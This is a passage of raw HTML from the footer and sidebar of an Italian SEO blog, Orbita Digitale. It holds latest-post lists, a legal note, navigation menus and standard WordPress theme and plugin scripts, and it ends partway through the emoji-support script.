<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come funziona Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7147 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come funziona Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7141 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come funziona Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7133 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come funziona Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></li>
</ul>
</div></div>
</div>

</section>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-7be7c313">
<section class="gb-container gb-container-ba23d58b"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-a653f470">
<div class="gb-grid-column gb-grid-column-b43166c8"><section class="gb-container gb-container-b43166c8">

<h2 class="gb-headline gb-headline-15493296 gb-headline-text">COS'È ORBITA DIGITALE </h2>



<p class="gb-headline gb-headline-2dbf5ffd gb-headline-text">Orbita Digitale è un progetto di divulgazione di competenze di digital marketing, in particolare di SEO, nel mercato Italiano, guidato dai due fondatori Nicholas Bortoluzzi ed Edoardo Romussi.</p>



<h2 class="gb-headline gb-headline-1e497cc0 gb-headline-text">LINK UTILI</h2>



<ul class="wp-block-list has-base-color has-text-color has-link-color wp-elements-2cb4e366c9981517db6f2398fe6d290a">
<li class="has-medium-font-size"><a href="https://orbitadigitale.com/consulenza-seo/"><span style="text-decoration: underline;">Consulenza SEO</span></a></li>



<li class="has-medium-font-size"><a href="https://orbitadigitale.com/corso-seo/"><span style="text-decoration: underline;">Corso SEO</span></a></li>



<li class="has-medium-font-size"><a href="https://orbitadigitale.com/migliori-seo-tool/" data-type="link" data-id="https://orbitadigitale.com/migliori-seo-tool/"><span style="text-decoration: underline;">Strumenti SEO</span></a></li>
</ul>

</section></div>

<div class="gb-grid-column gb-grid-column-c039f873"><section class="gb-container gb-container-c039f873">

<div class="gb-grid-wrapper gb-grid-wrapper-423fc061 gb-query-loop-wrapper"></div>



<h2 class="gb-headline gb-headline-c833fb5e gb-headline-text">NOTA LEGALE</h2>



<p class="gb-headline gb-headline-7d26d89e gb-headline-text">Orbita Digitale è una partnership legale tra le due società Inglesi dei fondatori: <strong>Kleos Media Ltd. </strong>(Company Number: 11107631, residente in International House, 6 South Molton Street, London, England, W1K 5QF) e <strong>SEO LYNX LIMITED</strong> (Company Number: 12529023, residente in 3rd Floor 86-90 Paul Street, London, England, EC2A 4NE). La partnership è regolata dalle leggi del Regno Unito.</p>

</section></div>

<div class="gb-grid-column gb-grid-column-79e5c517"><section class="gb-container gb-container-79e5c517">

<h2 class="gb-headline gb-headline-e25eb4fb gb-headline-text">Ultimi articoli</h2>


<div class="gb-grid-wrapper gb-grid-wrapper-ad9cd8c5 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7219 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/migliori-corsi-seo/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="gb-image-74549bb4" alt="I 5 Migliori Corsi SEO del 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7210 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/come-apparire-su-google/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="gb-image-74549bb4" alt="Come apparire su Google nel 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7197 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="gb-image-74549bb4" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7183 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/link-building-cose/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="gb-image-74549bb4" alt="Link Building: Cos&#039;è e Come Farla nel 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7174 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/scopri-come-funziona-google/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="gb-image-74549bb4" alt="Come funziona Google nel 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7165 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/pagina-alternativa-con-tag-canonical/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/12/Come-Correggere-Pagina-Alternativa-Con-Tag-Canonical-Appropriato-150x150.png" class="gb-image-74549bb4" alt="Come Correggere Pagina Alternativa Con Tag Canonical Appropriato" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/pagina-alternativa-con-tag-canonical/">Come Correggere &#8220;Pagina Alternativa Con Tag Canonical Appropriato&#8221;</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7156 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/seo-significato-e-come-farla/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/12/SEO-Significato-Come-Funziona-e-Come-Farla-nel-2025-150x150.png" class="gb-image-74549bb4" alt="SEO Significato, Come Funziona e Come Farla nel 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/seo-significato-e-come-farla/">SEO: Significato, Come Funziona e Come Farla nel 2025</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7147 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/core-web-vitals-cosa-sono/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Core-Web-Vitals-Cosa-Sono-e-Come-Ottimizzarli-150x150.png" class="gb-image-74549bb4" alt="Core Web Vitals Cosa Sono e Come Ottimizzarli" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/core-web-vitals-cosa-sono/">Core Web Vitals: Cosa Sono e Come Ottimizzarli</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7141 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/errore-404-cos-e/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Cose-lerrore-404-e-come-toglierlo-150x150.png" class="gb-image-74549bb4" alt="Cos&#039;è l&#039;errore 404 e come toglierlo" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/errore-404-cos-e/">Cos&#8217;è l&#8217;errore 404 e come toglierlo?</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7133 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/robots-txt/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Robots-TXT-150x150.png" class="gb-image-74549bb4" alt="Robots TXT" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/robots-txt/">Robots TXT: Cos&#8217;è e Come Crearlo Correttamente</a></h3>
</div>
</article></div>
</div>
</section></div>
</div>
</div></section>

<section class="gb-container gb-container-3a035f8d">
<div class="gb-container gb-container-a9a9c67e">

<p class="gb-headline gb-headline-102b5a4a gb-headline-text">Copyright © 2026 Orbita Digitale</p>


<div class="gb-container gb-container-7003965f">

<p class="gb-headline gb-headline-6b46c508 gb-headline-text"></p>



<p class="gb-headline gb-headline-5acf988e gb-headline-text"></p>



<p class="gb-headline gb-headline-5e5b1560 gb-headline-text"><a href="https://orbitadigitale.com/privacy-policy/">Privacy policy</a></p>

</div>
</div>
</section>
</footer></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-main-1" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://orbitadigitale.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://orbitadigitale.com/chi-siamo/">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://orbitadigitale.com/consulenza-seo/">Consulenza SEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2159"><a href="https://orbitadigitale.com/risorse/">Tools e Risorse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://orbitadigitale.com/corso-seo/">Corso SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5883"><a href="https://orbitadigitale.com/corso-freelancer/">Corso Freelancer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://orbitadigitale.com/migliori-seo-tool/">SEO Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-369"><a href="https://orbitadigitale.com/blog/">Blog<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://orbitadigitale.com/glossario-marketing/">Glossario SEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://orbitadigitale.com/contact/">Contatti</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://orbitadigitale.com/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://orbitadigitale.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="affcoups-js-extra">
var affcoups_post = {"ajax_url":"https://orbitadigitale.com/wp-admin/admin-ajax.php"};
//# sourceURL=affcoups-js-extra
</script>
<script src="https://orbitadigitale.com/wp-content/plugins/affiliate-coupons/assets/dist/js/main.js?ver=1.8.3" id="affcoups-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Submenu","closeSubMenuLabel":"Close Submenu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://orbitadigitale.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://orbitadigitale.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script src="https://orbitadigitale.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orbitadigitale.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 